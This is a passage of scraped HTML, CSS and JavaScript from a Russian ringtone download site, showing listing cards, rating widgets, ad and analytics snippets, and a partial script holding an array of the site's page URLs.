<li><a href="/rating/db.php?j=3&amp;q=10071&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10071&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10071&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/zhou-ding-wei-ji-mo-bao-xiang"></audio>
								</div>
								<a href="/zhou-ding-wei-ji-mo-bao-xiang.html" title="Скачать рингтон Zhou Ding Wei - Ji Mo Bao Xiang">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Zhou Ding Wei - Ji Mo Bao Xiang</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Мировая-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="41214" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">25</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long41214">
    <ul id="unit_ul41214" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=41214&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=41214&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=41214&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=41214&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=41214&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/fun/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/sort.css
body_size: 422
content:
.rating_s {
    position: absolute;
    right: 5px;
    top: 75px;
    color: #767676;
}
span.s_rating{padding-left: 3px;font-size: 14px !important;}
.download_s{
    position: absolute;
    right: 75px;
    top: 75px;
    color: #767676;
}
span.s_download{padding-left: 3px;font-size: 14px !important;}
.view_s{
    position: absolute;
    right: 5px;
    top: 5px;
    color: #767676;
}
span.s_view{padding-left: 3px;font-size: 14px !important;}

div.sort_by {
    background: #e9ecef;
    border-radius: .25rem;
}
ol.sort_link{
    display: flex;
    list-style: none;
    padding: 10px 2%;
}
li.sort_li{
    margin: 0 7px;
    cursor: pointer;
}
li.sort_li:hover{
    text-decoration: underline;
}
li.sort_li.active{
    color: black;
    font-weight: bold;
    border-bottom: solid 1px lightgrey;
    cursor: default;
}
li.sort_li.active:hover{
    text-decoration: none;
}
li.sort_li.active::after {
    content: "\25E2";
    color: lightgray;
    font-size: 12px;
    padding-left: 2px;
    position: relative;
    top:7px;
}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/rating/css/rating.css?v=189027
body_size: 912
content:
/*  styles for the unit rater
--------------------------------------------------------- 
ryan masuga, masugadesign.com
ryan@masugadesign.com 
Licensed under a Creative Commons Attribution 3.0 License.
http://creativecommons.org/licenses/by/3.0/
See readme.txt for full credit details.
--------------------------------------------------------- */
div.rating{
	background: #e9ecef;
	border-radius: .25rem;
}

.ratingblock {
	display:block;
	border-bottom:1px solid #999;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.loading {
	height: 30px;
	background: url('../images/working.gif') 50% 50% no-repeat;
	}
	
.unit-rating { /* the UL */
	list-style:none;
	margin: 0px auto;
	padding:0px;
	height: 32px;
	position: relative;
	background: url('../images/starrating.gif') top left repeat-x;		
	}

.unit-rating li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating li a {
	outline: none;
	display:block;
	width:32px;
	height: 30px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	transition:all 0s ease 0s !important;
	}
	
.unit-rating li a:hover{
	background: url('../images/starrating.gif') left center;
	z-index: 2;
	left: 0px;
}

.unit-rating a.r1-unit{left: 0px;}
.unit-rating a.r1-unit:hover{width:32px;}
.unit-rating a.r2-unit{left:32px;}
.unit-rating a.r2-unit:hover{width: 64px;}
.unit-rating a.r3-unit{left: 64px;}
.unit-rating a.r3-unit:hover{width: 96px;}
.unit-rating a.r4-unit{left: 96px;}
.unit-rating a.r4-unit:hover{width: 128px;}
.unit-rating a.r5-unit{left: 128px;}
.unit-rating a.r5-unit:hover{width: 160px;}
.unit-rating a.r6-unit{left: 160px;}
.unit-rating a.r6-unit:hover{width: 192px;}
.unit-rating a.r7-unit{left: 192px;}
.unit-rating a.r7-unit:hover{width: 224px;}
.unit-rating a.r8-unit{left: 224px;}
.unit-rating a.r8-unit:hover{width: 256px;}
.unit-rating a.r9-unit{left: 256px;}
.unit-rating a.r9-unit:hover{width: 288px;}
.unit-rating a.r10-unit{left: 288px;}
.unit-rating a.r10-unit:hover{width: 320px;}

.unit-rating li.current-rating {
	background: url('../images/starrating.gif') left bottom;
	position: absolute;
	height: 30px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}

.voted {color:#999;}
.thanks {color:#36AA3D;}
.static {color:#5D3126;}

.ratingblock {border-bottom: 0px solid #999; margin: 5px 0 20px 10px;}
.ratingblock p {margin: 8px 0 0 0;padding:0}
p.r_question {margin: 20px 0 0 10px;}


/* CSS for Rating in anons */
i.fa.rating{display:block;}
.ratingblock.index {border-bottom: 0px solid #999; margin: 5px 0 10px 0px; /*scale:0.9;-webkit-transform: scale(.9, .9);*/}

/* <--- CSS for Rating in anons */

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/rot/abu.js
body_size: 16447
content:
//var uDomen = location.href;
//if(uDomen.indexOf('https://kinanema.net/load/seriali/spravzhnij_detektiv_2_sezon_1_serija/116-1-0-5398')!=-1) {document.write('<style> .player-section {    display: none;}</style>'); };


const UrlArr = [
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/zivert-life.html',
'https://ringo.su/tone/',
'https://ringo.su/yurij-shatunov-sedaya-noch.html',
'https://ringo.su/pop/',
'https://ringo.su/xiaomi-redmi-apelsin.html',
'https://ringo.su/roma-zhukov-pervyj-sneg.html',
'https://ringo.su/grigorij-leps-natali.html',
'https://ringo.su/korni-s-dnem-rozhdeniya-vika.html',
'https://ringo.su/yurij-shatunov-detstvo.html',
'https://ringo.su/ruki-vverh-18-mne-uzhe.html',
'https://ringo.su/stas-mixajlov-bez-tebya.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza.html',
'https://ringo.su/foreign/',
'https://ringo.su/basta-na-zare-alyans-cover.html',
'https://ringo.su/alla-pugacheva-million-alyx-roz.html',
'https://ringo.su/zhenya-topol-moj-syn.html',
'https://ringo.su/hammali-navai-pryatki.html',
'https://ringo.su/lyubye-prorvemsya-opera.html',
'https://ringo.su/standart/',
'https://ringo.su/slava-odinochestvo.html',
'https://ringo.su/verka-serdyuchka-dolche-gabbana.html',
'https://ringo.su/rock/',
'https://ringo.su/grazhdane-soblyudajte-spokojstvie-zvonit-moya-mobila.html',
'https://ringo.su/mrpresident-coco-jamboo.html',
'https://ringo.su/kombinaciya-buxgalter.html',
'https://ringo.su/nokia-destiny.html',
'https://ringo.su/russian/',
'https://ringo.su/gromkie/',
'https://ringo.su/dance/',
'https://ringo.su/chanson/',
'https://ringo.su/mixail-krug-ispoved.html',
'https://ringo.su/krasivaya-muzyka-na-pianino.html',
'https://ringo.su/mitya-fomin-vse-budet-xorosho.html',
'https://ringo.su/sms/',
'https://ringo.su/ruki-vverh-kroshka-moya.html',
'https://ringo.su/grigorij-leps-irina-allegrova-ya-tebe-ne-veryu.html',
'https://ringo.su/imperio-atlantis.html',
'https://ringo.su/vorovajki-xop-musorok.html',
'https://ringo.su/aleksandr-revva-kto-yeto-delaet-trrrr-comedy-club.html',
'https://ringo.su/different/',
'https://ringo.su/grechka-lyubi-menya-lyubi.html',
'https://ringo.su/slava-novaya-zhizn.html',
'https://ringo.su/yuliya-mixalchik-lebed-belaya.html',
'https://ringo.su/xiaomi-redmi-akusticheskaya-gitara.html',
'https://ringo.su/stas-mixajlov-nu-vot-i-vse.html',
'https://ringo.su/nyensi-gorko-plakala-iva.html',
'https://ringo.su/grigorij-leps-ryumka-vodki-na-stole.html',
'https://ringo.su/lolita-orientaciya-sever.html',
'https://ringo.su/miyagi-marlboro.html',
'https://ringo.su/lazurnyj-bereg-xochu-ya-zamuzh.html',
'https://ringo.su/new/',
'https://ringo.su/pascal-letoublon-friendships.html',
'https://ringo.su/grits-my-life-be-like.html',
'https://ringo.su/vanessa-mae-storm.html',
'https://ringo.su/easy/',
'https://ringo.su/ksilofon-iz-prilozheniya-pochta-mailru.html',
'https://ringo.su/lika-star-odinokaya-luna.html',
'https://ringo.su/agata-kristi-kak-na-vojne.html',
'https://ringo.su/samsung-galaxy-morning-flower.html',
'https://ringo.su/budilnik-vstavaj-idi-v-shkolu.html',
'https://ringo.su/cheb-khaled-aisha.html',
'https://ringo.su/otpetye-moshenniki-devushki-byvayut-raznye.html',
'https://ringo.su/lian-ross-say-youll-never.html',
'https://ringo.su/ruki-vverh-nu-gde-zhe-vy-devchonki.html',
'https://ringo.su/filipp-kirkorov-edinstvennaya-moya.html',
'https://ringo.su/diana-gurckaya-ty-znaesh-mama.html',
'https://ringo.su/world/',
'https://ringo.su/serebro-dyshi-so-mnoj.html',
'https://ringo.su/stas-mixajlov-vse-dlya-tebya.html',
'https://ringo.su/xozyain-tebe-tut-smska-prishla.html',
'https://ringo.su/filipp-kirkorov-ya-lyublyu-tebya-marina.html',
'https://ringo.su/elena-vaenga-zhelayu.html',
'https://ringo.su/artik-asti-angel.html',
'https://ringo.su/kosheen-catch.html',
'https://ringo.su/sergey-zhukov-i-stas-mihaylov-nashi-deti.html',
'https://ringo.su/moj-laskovyj-i-nezhnyj-zver.html',
'https://ringo.su/anna-german-nadezhda.html',
'https://ringo.su/elka-na-bolshom-vozdushnom-share.html',
'https://ringo.su/sergej-trofimov-snegiri.html',
'https://ringo.su/dralban-one-love.html',
'https://ringo.su/hip-hop/',
'https://ringo.su/dispetchera-2000-baksov-za-sigaretu.html',
'https://ringo.su/vlad-ulyanich-lyublyu-tebya-odnu.html',
'https://ringo.su/aleksej-chumakov-aleksandr-panajotov-neobyknovennaya.html',
'https://ringo.su/ice-mc-its-a-rainy-day.html',
'https://ringo.su/nyensi-svetik-moj-svetlana.html',
'https://ringo.su/guf-pismo-domoj.html',
'https://ringo.su/litvinenko-op-musorok.html',
'https://ringo.su/haddaway-what-about-me.html',
'https://ringo.su/stas-mixajlov-tam-za-gorizontom.html',
'https://ringo.su/louis-armstrong-let-my-people-go.html',
'https://ringo.su/via-plamya-sneg-kruzhitsya.html',
'https://ringo.su/igor-saruxanov-zhelayu-tebe.html',
'https://ringo.su/emre-altug-bu-kadar-mi.html',
'https://ringo.su/raim-artur-zhenis-diskoteka-iz-90.html',
'https://ringo.su/elka-malchik-krasavchik.html',
'https://ringo.su/ruki-vverx-natasha.html',
'https://ringo.su/elka-vse-zavisit-ot-nas-samix.html',
'https://ringo.su/gimn-internacional.html',
'https://ringo.su/atri-gansyello-idu-domoj-nochnoe-dvizhenie-remix.html',
'https://ringo.su/nadezhda-kadysheva-sneg-letit.html',
'https://ringo.su/alisa-nebo-slavyan.html',
'https://ringo.su/space-souvenir-from-rio.html',
'https://ringo.su/modern-talking-youre-my-heart-youre-my-soul.html',
'https://ringo.su/muslim-magomaev-ax-yeta-svadba.html',
'https://ringo.su/myriam-faris-ghamarni.html',
'https://ringo.su/retro/',
'https://ringo.su/iphone-old-phone.html',
'https://ringo.su/elvira-t-doza-poezda-samolety.html',
'https://ringo.su/stas-mixajlov-devochka-leto.html',
'https://ringo.su/samocvety-moj-adres-sovetskij-soyuz.html',
'https://ringo.su/ruslan-nabiev-po-restoranam.html',
'https://ringo.su/ariya-poteryannyj-raj-zasypaj.html',
'https://ringo.su/valentina-legkostupova-yagoda-malina.html',
'https://ringo.su/sektor-gaza-30-let.html',
'https://ringo.su/slava-zhivu-kak-xochu.html',
'https://ringo.su/yuta-lyubimyj-moj.html',
'https://ringo.su/fancy-flames-of-love.html',
'https://ringo.su/nyensi-chistyj-list.html',
'https://ringo.su/polina-gagarina-obezoruzhena.html',
'https://ringo.su/tenca-skazhi-chto-ty-moya.html',
'https://ringo.su/ljudmila-sokolova-mladshaja-sestra.html',
'https://ringo.su/para-normalnyx-vstavaj.html',
'https://ringo.su/samsung-galaxy-atomic-bell.html',
'https://ringo.su/salvatore-adamo-tombe-la-neige.html',
'https://ringo.su/savage-only-you-instr.html',
'https://ringo.su/afrodita-valera.html',
'https://ringo.su/reamonn-supergirl.html',
'https://ringo.su/jazz/',
'https://ringo.su/yurij-shatunov-tet-a-tet.html',
'https://ringo.su/ludovico-einaudi-experience.html',
'https://ringo.su/lejsya-pesnya-obruchalnoe-kolco.html',
'https://ringo.su/samsung-galaxy-homecoming.html',
'https://ringo.su/moxito-ruki-proch-pripev.html',
'https://ringo.su/juanes-la-camisa-negra.html',
'https://ringo.su/ace-of-base-beautiful-life.html',
'https://ringo.su/in-grid-tu-es-foutu.html',
'https://ringo.su/samsung-galaxy-s9-morning-glory.html',
'https://ringo.su/unesennye-vetrom-davaj-nalivaj-pogovorim.html',
'https://ringo.su/anika-dalinski-dorogi-dorogi.html',
'https://ringo.su/sestry-zajcevy-sestra.html',
'https://ringo.su/anzhelika-agurbash-ya-budu-zhit-dlya-tebya.html',
'https://ringo.su/nokia-nostalgia.html',
'https://ringo.su/stas-pexa-slava-ya-i-ty.html',
'https://ringo.su/slava-rasskazhi-mne-mama.html',
'https://ringo.su/afric-simone-hafanana.html',
'https://ringo.su/in-yan-pofig.html',
'https://ringo.su/piknik-korolevstvo-krivyx.html',
'https://ringo.su/anivar-padaet-zvezda.html',
'https://ringo.su/piknik-igla.html',
'https://ringo.su/strelki-ty-brosil-menja.html',
'https://ringo.su/2-brothers-on-the-4th-floor-dreams-will-come-alive.html',
'https://ringo.su/agata-kristi-kover-vertolet.html',
'https://ringo.su/maks-barskih-nezemnaya.html',
'https://ringo.su/adrenalin-kovylyaj-potixonechku.html',
'https://ringo.su/dmitrij-koldun-korabli.html',
'https://ringo.su/pupo-gelato-al-cioccolato.html',
'https://ringo.su/ddt-yeto-vse.html',
'https://ringo.su/irina-krug-aleksej-bryancev-lyubimyj-vzglyad.html',
'https://ringo.su/arash-helena-pure-love.html',
'https://ringo.su/agata-kristi-opium-dlya-nikogo.html',
'https://ringo.su/kate-ryan-desenchantee.html',
'https://ringo.su/haddaway-what-is-love.html',
'https://ringo.su/grigorij-leps-ya-schastlivyj.html',
'https://ringo.su/film/',
'https://ringo.su/na-lyubimuyu/',
'https://ringo.su/dmitrij-koldun-carevna.html',
'https://ringo.su/yego-stervochka.html',
'https://ringo.su/electronica/',
'https://ringo.su/child/',
'https://ringo.su/e-rotic-max-dont-have-sex-with-your-ex.html',
'https://ringo.su/hammali-amp-navai-devochka-voyna.html',
'https://ringo.su/liliya-shauluxova-dochenka.html',
'https://ringo.su/svadebnyj-marsh-mendelsona.html',
'https://ringo.su/nemedlenno-vozmi-trubku-i-primi-vpravo.html',
'https://ringo.su/miyagi-yendshpil-tumaniyo-dance-up.html',
'https://ringo.su/nikita-malinin-kotenok.html',
'https://ringo.su/komissar-dryan.html',
'https://ringo.su/sektor-gaza-pora-domoj.html',
'https://ringo.su/stas-pexa-dumat-o-nej.html',
'https://ringo.su/ariya-vstan-strax-preodolej-pripev.html',
'https://ringo.su/chajf-17-let.html',
'https://ringo.su/ekaterina-denisova-russkij-still-pojmi.html',
'https://ringo.su/armiya-allo-moj-malchik.html',
'https://ringo.su/svetlana-loboda-k-chertu-lyubov.html',
'https://ringo.su/michel-telo-ai-se-eu-te-pego-nooossaa.html',
'https://ringo.su/animals/',
'https://ringo.su/ruki-vverx-ya-ne-otdam-tebya-nikomu.html',
'https://ringo.su/ruki-vverh-on-tebja-celuet.html',
'https://ringo.su/nochnoj-patrul-ty-u-menya-odna-takaya.html',
'https://ringo.su/al-bano-romina-power-felicita.html',
'https://ringo.su/game/',
'https://ringo.su/fabrika-ya-tebya-zaceluyu.html',
'https://ringo.su/zoe-cest-la-vie.html',
'https://ringo.su/igor-talkov-ya-vernus.html',
'https://ringo.su/sergej-trofimov-ya-skuchayu-po-tebe.html',
'https://ringo.su/demo-solnyshko.html',
'https://ringo.su/leningrad-mne-by-v-nebo.html',
'https://ringo.su/arni-obnimi-menya-krepko.html',
'https://ringo.su/voice/',
'https://ringo.su/serega-million-dollarov-ssha.html',
'https://ringo.su/kino-krasno-zheltye-dni-instr.html',
'https://ringo.su/sylver-forgiven.html',
'https://ringo.su/infiniti-gde-ty.html',
'https://ringo.su/irina-krug-viktor-korolev-buket-iz-belyx-roz.html',
'https://ringo.su/aleksandr-marcinkevich-kabriolet-angel-xranitel-dochenka.html',
'https://ringo.su/maks-korzh-slovo-pacana.html',
'https://ringo.su/vanessa-paradis-la-seine.html',
'https://ringo.su/maks-barskih-berega.html',
'https://ringo.su/hugel-amber-van-day-wtf.html',
'https://ringo.su/verka-serdyuchka-vse-budet-xorosho.html',
'https://ringo.su/sasha-project-mne-prosto-ochen-nuzhen-ty.html',
'https://ringo.su/vladimir-presnyakov-ty-u-menya-odna.html',
'https://ringo.su/budilnik-dilin-dilin-vstavaj-nemedlenno.html',
'https://ringo.su/krasivye/',
'https://ringo.su/quest-pistols-ya-tvoj-narkotik.html',
'https://ringo.su/banderos-kolambiya-pikcherz.html',
'https://ringo.su/nikita-uleteli-navsegda.html',
'https://ringo.su/igor-nikolaev-sms.html',
'https://ringo.su/artik-asti-krylya.html',
'https://ringo.su/t9-oda-nashej-lyubvi.html',
'https://ringo.su/lolita-shampanskoe.html',
'https://ringo.su/letuchij-korabl-ax-esli-by-sbylas-moya-mechta.html',
'https://ringo.su/katya-chexova-mne-mnogo-ne-nuzhno.html',
'https://ringo.su/ani-lorak-solnce-pripev.html',
'https://ringo.su/fun/',
'https://ringo.su/dima-bilan-pro-belye-rozy.html',
'https://ringo.su/vanilla-ice-ice-ice-baby.html',
'https://ringo.su/tarkan-bukadarm.html',
'https://ringo.su/olga-favorskaya-dochenka.html',
'https://ringo.su/sergej-zhukov-kapajut-slezy.html',
'https://ringo.su/agata-kristi-skazochnaya-tajga.html',
'https://ringo.su/gradusy-golaya.html',
'https://ringo.su/dyshi-vzglyani-na-nebo.html',
'https://ringo.su/ruki-vverh-lish-o-tebe-mechtaya.html',
'https://ringo.su/irina-krug-ishhi-ne-ishhi.html',
'https://ringo.su/mr-credo-medlyak.html',
'https://ringo.su/axra-karie-glaza.html',
'https://ringo.su/isajya-kogda-ty-uidesh.html',
'https://ringo.su/9-gramm-ty-olen-tupoj.html',
'https://ringo.su/butyrka-vestochka.html',
'https://ringo.su/bad-style-time-back.html',
'https://ringo.su/kristina-orbakajte-pyanaya-vishnya.html',
'https://ringo.su/lolita-shpilka-kabluchok.html',
'https://ringo.su/vitya-matanga-kak-ona-menya-vynosit.html',
'https://ringo.su/sam-brown-stop.html',
'https://ringo.su/artik-asti-nikomu-ne-otdam.html',
'https://ringo.su/miyagi-yendshpil-rem-digga-untouchable.html',
'https://ringo.su/diskoteka-avariya-esli-xochesh-ostatsya.html',
'https://ringo.su/samsung-galaxy-chimes.html',
'https://ringo.su/iowa-odno-i-to-zhe.html',
'https://ringo.su/arash-helena-broken-angel.html',
'https://ringo.su/anzhelika-nachesova-ya-zadyxayus.html',
'https://ringo.su/kino-nam-s-toboj.html',
'https://ringo.su/kombinaciya-oj-serega.html',
'https://ringo.su/margarita-orskaya-lyubimyj-muzh-moj.html',
'https://ringo.su/banderos-pro-krasivuyu-zhizn.html',
'https://ringo.su/tatyana-bulanova-dimka.html',
'https://ringo.su/akula-kislotnyj-dj.html',
'https://ringo.su/rnb/',
'https://ringo.su/glyukoza-yura.html',
'https://ringo.su/ivan-vam-kto-to-zvonit.html',
'https://ringo.su/svetlana-loboda-sluchajnaya.html',
'https://ringo.su/oleg-gazmanov-moskva.html',
'https://ringo.su/dzhango-xolodnaya-vesna.html',
'https://ringo.su/aleksej-goman-russkij-paren.html',
'https://ringo.su/aventura-cuando-volveras.html',
'https://ringo.su/krasavcy-love-radio-randevu.html',
'https://ringo.su/laskovyj-maj-tayushhij-sneg.html',
'https://ringo.su/laskovyj-maj-belye-rozy.html',
'https://ringo.su/iphone-sencha.html',
'https://ringo.su/in-grid-in-tango.html',
'https://ringo.su/alternative/',
'https://ringo.su/ruki-vverh-ay-yay-yay.html',
'https://ringo.su/yeldzhej-feduk-rozovoe-vino.html',
'https://ringo.su/joe-dassin-a-toi.html',
'https://ringo.su/huawei-p9-dream-it-possible.html',
'https://ringo.su/a-studio-tak-zhe-kak-vse.html',
'https://ringo.su/t1one-tapochka.html',
'https://ringo.su/korol-i-shut-kamnem-po-golove.html',
'https://ringo.su/andrej-gubin-liza.html',
'https://ringo.su/mixail-krug-vladimirskij-central.html',
'https://ringo.su/andrej-bandera-lyubimaya.html',
'https://ringo.su/samsung-basic-bell.html',
'https://ringo.su/anthony-el-mejor-dj-denis-rublev-dj-anton-pozvoni-intro.html',
'https://ringo.su/miyagi-amp-endshpil-polovina-moya.html',
'https://ringo.su/rustam-naxushev-tri-zhelaniya.html',
'https://ringo.su/evro-kolyan-tancuet-luchshe-vsex.html',
'https://ringo.su/indijskie/',
'https://ringo.su/samsung-galaxy-s9-pick-it-up.html',
'https://ringo.su/whizzkids-feat-inusa-dawuda-rumours-digi-digi.html',
'https://ringo.su/zivert-esche-hochu.html',
'https://ringo.su/sarah-connor-just-one-last-dance.html',
'https://ringo.su/lada-dyens-devochka-noch-baby-tonight.html',
'https://ringo.su/kraski-on-ne-znaet-nichego.html',
'https://ringo.su/aida-vedishheva-lesnoj-olen.html',
'https://ringo.su/polina-gagarina-dramy-bolshe-net.html',
'https://ringo.su/goryachij-shokolad-beregi.html',
'https://ringo.su/atc-around-the-world-la-la-la-la-la.html',
'https://ringo.su/svetlana-loboda-pora-domoj.html',
'https://ringo.su/a-studio-papa-mama-ty-i-ya.html',
'https://ringo.su/zheka-1000-dorog.html',
